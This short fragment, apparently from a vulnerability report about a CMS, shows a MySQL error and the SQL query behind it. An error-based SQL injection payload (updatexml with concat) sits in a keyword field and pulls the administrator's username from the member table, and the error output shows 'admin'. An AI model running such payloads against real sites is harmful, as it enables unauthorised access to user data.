 #1105 - XPATH syntax error: '~admin'
在数据库 test 运行 SQL 查询:
1 SELECT B.aid FROM qb_keywordid B LEFT JOIN qb_keyword A ON A.id=B.id WHERE A.keywords='運' and (updatexml
(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32))),1)) -- p'